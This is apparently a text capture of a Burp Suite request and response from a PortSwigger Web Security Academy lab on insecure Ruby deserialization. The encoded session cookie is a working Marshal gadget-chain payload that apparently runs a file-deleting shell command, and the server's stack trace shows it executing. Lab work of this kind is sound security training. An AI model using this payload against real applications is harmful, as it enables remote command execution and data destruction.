 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a2a001b0429487082bd15cf004f00c9.web-security-academy.net
3 Cookie: session=
%42%41%68%62%43%47%4d%56%52%32%56%74%4f%6a%70%54%63%47%56%6a%52%6d%56%30%59%32%68%6c%63%6d
%4d%54%52%32%56%74%4f%6a%70%4a%62%6e%4e%30%59%57%78%73%5a%58%4a%56%4f%68%56%48%5a%57%30%36
%4f%6c%4a%6c%63%58%56%70%63%6d%56%74%5a%57%35%30%57%77%5a%76%4f%68%78%48%5a%57%30%36%4f%6c
%42%68%59%32%74%68%5a%32%55%36%4f%6c%52%68%63%6c%4a%6c%59%57%52%6c%63%67%59%36%43%45%42%70
%62%32%38%36%46%45%35%6c%64%44%6f%36%51%6e%56%6d%5a%6d%56%79%5a%57%52%4a%54%77%63%37%42%32
%38%36%49%30%64%6c%62%54%6f%36%55%47%46%6a%61%32%46%6e%5a%54%6f%36%56%47%46%79%55%6d%56%68
%5a%47%56%79%4f%6a%70%46%62%6e%52%79%65%51%63%36%43%6b%42%79%5a%57%46%6b%61%51%41%36%44%45
%42%6f%5a%57%46%6b%5a%58%4a%4a%49%67%68%68%59%57%45%47%4f%67%5a%46%56%44%6f%53%51%47%52%6c
%59%6e%56%6e%58%32%39%31%64%48%42%31%64%47%38%36%46%6b%35%6c%64%44%6f%36%56%33%4a%70%64%47
%56%42%5a%47%46%77%64%47%56%79%42%7a%6f%4d%51%48%4e%76%59%32%74%6c%64%47%38%36%46%45%64%6c
%62%54%6f%36%55%6d%56%78%64%57%56%7a%64%46%4e%6c%64%41%63%36%43%6b%42%7a%5a%58%52%7a%62%7a
%73%4f%42%7a%73%50%62%51%74%4c%5a%58%4a%75%5a%57%77%36%44%30%42%74%5a%58%52%6f%62%32%52%66
%61%57%51%36%43%33%4e%35%63%33%52%6c%62%54%6f%4e%51%47%64%70%64%46%39%7a%5a%58%52%4a%49%68
%39%79%62%53%41%76%61%47%39%74%5a%53%39%6a%59%58%4a%73%62%33%4d%76%62%57%39%79%59%57%78%6c
%4c%6e%52%34%64%41%59%37%44%46%51%37%45%6a%6f%4d%63%6d%56%7a%62%32%78%32%5a%51%3d%3d%20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a2a001b0429487082bd15cf004f00c9.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
sh: 1: reading: not found
47 /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system&apos;: no implicit conversion
of nil into String (TypeError)
48 from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write&apos;
49 from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `&lt;&lt;&apos;
50 from /usr/lib/ruby/2.7.0/rubygems/request_set.rb:400:in `resolve&apos;
51 from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write&apos;
52 from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `&lt;&lt;&apos;
53 from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG&apos;
54 from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read&apos;
55 from /usr/lib/ruby/2.7.0/rubygems/package/tar_header.rb:103:in `from&apos;
56 from /usr/lib/ruby/2.7.0/rubygems/package/tar_reader.rb:61:in `each&apos;
57 from /usr/lib/ruby/2.7.0/rubygems/requirement.rb:297:in
`fix_syck_default_key_in_requirements&apos;
58 from /usr/lib/ruby/2.7.0/rubygems/requirement.rb:207:in `marshal_load&apos;
59 from -e:13:in `load&apos;
60 from -e:13:in `&lt;main&gt;&apos;
</p>
61 </div>
62 </section>
63 </div>
64 </body>
65 </html>
66